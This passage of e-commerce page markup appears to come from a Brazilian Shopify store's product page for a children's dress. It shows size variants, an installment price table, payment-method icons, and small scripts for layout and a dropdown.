#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}</style>


<div id="parcela_produto-42365054943447" class="hide_parcela_product">

<div class="variant-content" data-variant-id="42365054943447" data-value="6-12 meses 62cm--">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 23,74 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-42365054976215" class="hide_parcela_product">

<div class="variant-content" data-variant-id="42365054976215" data-value="12-18 meses 65cm--">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 23,74 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-42365055008983" class="hide_parcela_product">

<div class="variant-content" data-variant-id="42365055008983" data-value="18-24 meses 68cm--">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 23,74 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-42365054910679" class="hide_parcela_product">

<div class="variant-content" data-variant-id="42365054910679" data-value="2-3 anos 71cm--">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 23,74 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><style>
    
.eco_price_product {    
    background: #1bb794;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;    
    margin: 10px 0 0 0;
    display: inline-block;    
}
    
</style>
  
<span class="eco_price_product">ECONOMIA DE <span id="eco_price">R$ 45,00</span></span></div><div class="product__policies rte cb" data-product-policies><a href="/policies/shipping-policy"> Frete </a> calculado na finalização da compra.
</div><div class="btn-atc atc-slide btn_full_true PR_no_pick_false btn_des_4 btn_txt_0"><div id="callBackVariant_ppr" data-js-callback class="nt_6-12-meses-62cm nt1_ nt2_"><form method="post" action="/cart/add" id="cart-form_ppr" accept-charset="UTF-8" class="nt_cart_form variations_form variations_form_ppr" enctype="multipart/form-data" data-productid="7533615710423"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="infiniteoptions-container"></div><select name="id" data-productid="7533615710423" id="product-select_ppr" class="product-select_pr product-form__variants hide hidden"><option data-size="6-12 meses 62cm" data-color="" value="42365054943447" class="nt_sold_out">6-12 meses 62cm</option><option data-size="12-18 meses 65cm" data-color="" value="42365054976215" class="nt_sold_out">12-18 meses 65cm</option><option data-size="18-24 meses 68cm" data-color="" value="42365055008983" class="nt_sold_out">18-24 meses 68cm</option><option data-size="2-3 anos 71cm" data-color="" value="42365054910679" class="nt_sold_out">2-3 anos 71cm</option></select>                         
<style>
  
/* Variação */           
      
:root {    
    --var_color-background:         #f7f7f7;
    --var_color-border:             #f5f5f5;
    --var_text-color:               #a3a3a3;  
    --var_select_color-background:  #1bb794;
    --var_select_text-color:        #ffffff;  
}   
.variations.style__circle .swatch.is-label .swatch_pr_item, .variations.style__rectangle .swatch:not(.is-color) li, .style_color .is-color .swatch_pr_item {
    background: var(--var_color-background);
    border: 1px solid var(--var_color-border);
    color: var(--var_text-color);
    border-radius: 6px;
}  
.style_color .is-color .swatch__value_pr {
    border-radius: 6px;
}                   
.nt-swatch.swatch_pr_item.pr.is-selected {border:0 !important;}    
.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {  
    background: var(--var_select_color-background) !important;
    color: var(--var_select_text-color) !important;
    border: 0;
}   
.style_color.des_color_1 .is-color .swatch_pr_item {border: 1px solid var(--var_color-border);}  
  
</style><div class="fimg_true variations mb__40 style__circle size_medium style_color des_color_3 remove_soldout_false"><div data-opname="tamanho" class="nt_select_ppr0 swatch is-label is-tamanho" id="nt_select_ppr_0">
				<h4 class="swatch__title">Tamanho: <span class="nt_name_current">6-12 meses 62cm</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="0" data-size="1"><li data-index="0" data-value='6-12-meses-62cm' class="nt-swatch swatch_pr_item pr bg_css_6-12-meses-62cm is-selected-nt" data-escape="6-12 meses 62cm"><span class="swatch__value_pr">6-12 meses 62cm</span></li><li data-index="1" data-value='12-18-meses-65cm' class="nt-swatch swatch_pr_item pr bg_css_12-18-meses-65cm " data-escape="12-18 meses 65cm"><span class="swatch__value_pr">12-18 meses 65cm</span></li><li data-index="2" data-value='18-24-meses-68cm' class="nt-swatch swatch_pr_item pr bg_css_18-24-meses-68cm " data-escape="18-24 meses 68cm"><span class="swatch__value_pr">18-24 meses 68cm</span></li><li data-index="3" data-value='2-3-anos-71cm' class="nt-swatch swatch_pr_item pr bg_css_2-3-anos-71cm " data-escape="2-3 anos 71cm"><span class="swatch__value_pr">2-3 anos 71cm</span></li> 
               
				</ul>
			</div></div>    
                
                        <div class="nt_pr_js lazypreload op__0" data-id="_ppr" data-include="/products/vestido-infantil-babadinho-1/?view=js_ppr"></div><div class="variations_button in_flex column w__100">
                      
                       <div class="flex wrap" id="stickyatcc" style="display: block;"><a rel="nofollow" data-no-instant href="#" class="truncate out_stock button pe_none" id="out_stock_ppr">Esgotado</a></div></div><input type="hidden" name="product-id" value="7533615710423" /><input type="hidden" name="section-id" value="pr_summary" /></form>
                         
                <style>
        
@media (max-width : 768px) {
  
#nt_wrapper {margin: 0 0 53px 0;}
  
.is_sticky .theiaStickySidebar {transform: none !important;will-change: auto !important;}
 
/* Fixed button for mobile */
  
.stickyatc2, .stickyatc2_add {
    position: fixed;
    bottom: 61px;
    left: 0;
    width: 100%;
    height: 64px;
    font-size: 24px;
    top: inherit !important;
    border-radius: 0 !important;
    margin-bottom: -6px;
    z-index: 400;    
  }
}
        
</style>      
                         
<script>
                           
$(function(){
    $(window).scroll(function(){
      
      var direita_zap = "1";
      
        if ($(this).scrollTop() > screen.height)
        {
          $('#stickyatc').addClass('stickyatc2', 500);
          $('#stickyatc_add').addClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','100%');
          $('#sp_qty_ppr').css('margin','10px 0');
          $('#nt_backtop').css('bottom','129px');
          
          if (direita_zap == '2') {
          $('#sticky-button').css('bottom','175px');
          $('.sticky-chat').css('bottom','244px');
          } else {
          $('#sticky-button').css('bottom','123px');
          $('.sticky-chat').css('bottom','191px'); 
          }
          
        } else {
          $('#stickyatc').removeClass('stickyatc2', 500);  
          $('#stickyatc_add').removeClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','120px');
          $('#sp_qty_ppr').css('margin','0px 10px 0 0');
          $('#nt_backtop').css('bottom','64px');
          $('#sticky-button').css('bottom','58px');
          $('.sticky-chat').css('bottom','130px');
        }
    });
});
                           
</script><style>@media (max-width:768px) {    
  
#nt_backtop {    
    bottom: 121px;
    right: 12px;   
}
  
#sticky-button {bottom: 116px;}
  
.chat-menu:checked+.sticky-button+.sticky-chat {bottom: 183px;}   
  
 }</style>
</div></div> 
            <style>    
                    
.boxPrevisualiza {
  
    background: white;
      border: 1px solid #f6f6f8; 
    border-radius: 6px;
    padding: 6px;
    margin-top: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;
  
}
  
.btParcela .parcela_text {
  
  font-size: 14px;
  
  font-weight: bold;
  
  color: #8f8f8f;
    
} 
  
@media (max-width: 768px) {
  
  .btParcela .parcela_text { font-size: 11px; }  
  
}    

.boxTot img {
	opacity: 1 !important;
	background: transparent;
}

.boxTot .font-italic {
	font-style: italic!important;
}

.boxTot .font-weight-bold {
	font-weight: 700!important;
}

.boxTot .text-decoration-underline {
	text-decoration: underline;
}

.boxTot .contBold {
	font-weight: bold !important;
}

.boxTot .contItalic {
	font-style: italic !important;
}

.boxTot .boxPrevisualiza {
	padding-bottom: 20px;
}

.boxTot .contUnderline {
	text-decoration: underline !important;
}

.boxTot #precoReplace {
	display: inline-block;
	width: auto;
}

.boxTot .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
	width: 100% !important;
}

.boxTot .col-sm-9 {
	width: 75%;
}

.boxTot .col-sm-3 {
	width: 25%;
}

.boxTot .col-sm-12 {
	width: 100%;
}

.boxTot .col-sm-6 {
	width: 50%;
}

.boxTot .grande {
	font-size: 50px !important;
}

.boxTot .medio {
	font-size: 35px !important;
}

.boxTot .normal {
	font-size: 20px !important;
}

.boxTot .pequeno {
	font-size: 15px !important;
}





.boxTot .hide {
	display: none !important;
}



#pricebox {
  
    font-size: calc(1vh + 20%);
    font-weight: 600;
  
}

.boxTot p.fas.fa-angle-down.iconeBt {
	margin: 0 0 0 17px;
}

.boxTot .cartoes {
	height: 22px;
	width: 43px;
	padding: 0 4px;
	margin: 5px -2px 5px 0;
	float: left;
	display: flex;
}

.boxTot .btParcela {
	display: inline-flex;
	align-items: center;
	padding: 0;
	height: auto;
	text-decoration: none;
}

.boxTot .btParcela:hover {
	text-decoration: none !important;
}

.boxTot .btTable {
	margin: 20px 0;
	padding: 5px 5px;
}

.boxTot .tableHeadB {
	border-bottom: 1px solid #e5e5e5;
}

.boxTot .tableBottomB {
	border-top: 1px solid #f6f6f8;
}

.boxTot span#ProductPrice {
	font-weight: bold;
	font-size: 20px;
	color: #083db3;
}

.boxTot .precoParcela {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}

.boxTot .headTable {
	font-size: 15px;
	background-color: #cecece;
	width: 100%;
	display: block;
}

.boxTot .bodyTable {
	display: flex;
	width: 100%;
}

.boxTot .divide {
  
	float: left;
	width: 100%;
	display: inline-block;
	padding: 14px 15px;
  
}
  
.boxTot .divide:nth-child(1) {

  border-right: 0px solid #f6f6f8;
  
}  

.boxTot .rowTable {

    display: flex;
    margin: 0 0 6px 0;
    padding: 3px 13px;
    font-size: 14px;
    text-align: left;
  
}
  
span.divide:nth-child(1) .rowTable:nth-child(odd) {background: #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(even) {background: #f6f6f8;}  

span.divide:nth-child(1) .rowTable:nth-child(even) {border: 1px solid #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(odd) {border: 1px solid #f6f6f8;}    
  
.boxTot span.valorBoleto {
	font-size: 22px;
}

.boxTot .boleto {
	color: #321863 !important;
	font-size: 14px;
}

.boxTot .tabelaJuros {
  
    background: white;
	margin: 0;
  
}

.boxTot {
  
    background: #f6f6f8;
    border-radius: 6px;
  
}

.boxTot span.vezes {
	font-weight: bold;
}

.boxTot p.comJuros {
	text-align: right;
	font-size: 12px;
	padding: 0 5px;
}

.boxTot .text-right {
	text-align: right !important;
	display: inline-block;
}

.boxTot .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.boxTot .parce.parcela {
		font-size: 12px;
		width: max-content;
		margin: 0 -10px;
	}
	.boxTot .col-xs-3.col-sm-3.text-left.rightMobile {
		text-align: right !important;
	}
	.boxTot p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
}

.boxTot .iconeBt img {
	height: 12px;
}

.boxTot p.iconeBt {
	margin: 0 0 0 16px !important;
} 
  
.j-box-boleto {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}

.j-box-deposito {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}  
  
.totalprice {
  
  margin: 4px 0 0 0;
  float: right;
  font: message-box;
  
  }
  
  
  
.rowTable .text_de {
    padding: 0 4px;
} 
  
@media (min-width: 769px) {
  
span.price_parcel {
  display: inline-flex;
}  
  
span.price_parcel span {
  
    display: flex;
    margin: -1px 0 0 5px;
    height: 16px;
    font-size: 10px;
    align-items: center;
  
   } 
  
}
  
@media (max-width: 768px) {
    
.boxTot .rowTable {

    display: block;
    font-size: calc(1vw - -8px);

}
  
.totalprice {
  
  font-size: 12px;
  
}
    
#pricebox {
  
  font-size: 3vw;
  
}
  
span.price_parcel {
    display: inline;
}  
  
.price_parcel span {
  
    display: flex;
    font-size: 11px;
    padding: 3px 0px;
    margin: 3px 0 0 0;
    border-top: 1px solid #e5e5e5;
    justify-content: flex-start;
  
}  
  
  }
  
</style>
  
  <script>
    
    /* When the user clicks on the button,
toggle between hiding and showing the dropdown content */
function opentabb () {
  document.querySelectorAll(".opentabb").forEach(function(el) {
    el.classList.toggle("hide");
  });
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {
    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}

  </script>

<div class="boxPrevisualiza">
  
                  <div class="boxTot ">
                      <div class="btTable abreTable tableHeadB dropbtn" onclick="opentabb()" style="margin:0; cursor: pointer;">
                        <div class="row" style="margin: 0">
                              <div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0">
                                  <div class="boxCartoes"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/visa.svg?v=43396516388255831211660070540" alt="visa" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/master.svg?v=163550031558387206931660070537" alt="mastercard" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/celo.svg?v=157196844453194241601660070534" alt="elo" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/hipercard.svg?v=19223291320983669611660070535" alt="hipercard" /></span>  
                                    
                                





     
                                  </div>
                              </div>
                              <div class="col-xs-3 col-sm-3 text-right rightMobile" style="padding:6px">
                                  <div class="btParcela">
                                      <span class="parce parcela_text">PARCELAS</span>
                                        <p class=" iconeBt">
                                          <i class='las la-las la-chevron-down'></i>
                                        </p>
                                  </div>
                              </div>
                          </div>
                      </div><div class="variant-content" data-variant-id="42365054943447" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 94,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 47,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 31,66<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 23,74<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,64 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 17,41 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,10 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 13,36 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 12,00 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,92 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,03 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 9,28
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 94,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="42365054976215" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 94,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 47,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 31,66<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 23,74<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,64 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 17,41 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,10 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 13,36 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 12,00 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,92 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,03 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 9,28
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 94,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="42365055008983" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 94,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 47,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 31,66<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 23,74<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,64 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 17,41 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,10 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 13,36 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 12,00 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,92 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,03 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 9,28
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 94,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="42365054910679" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 94,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 47,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 31,66<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 23,74<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,64 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 17,41 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,10 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 13,36 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 12,00 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,92 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 10,03 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 9,28
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 94,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div></div>
</div>

<style>
 
.vireseta {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
   $(document).on('click','[onclick="opentabb()"]',function(){
     $(".las.la-las.la-chevron-down").toggleClass("vireseta");
   });
});

</script>
 <style>
  
:root {

--geral-fretebox-color: #a9a9a9;  
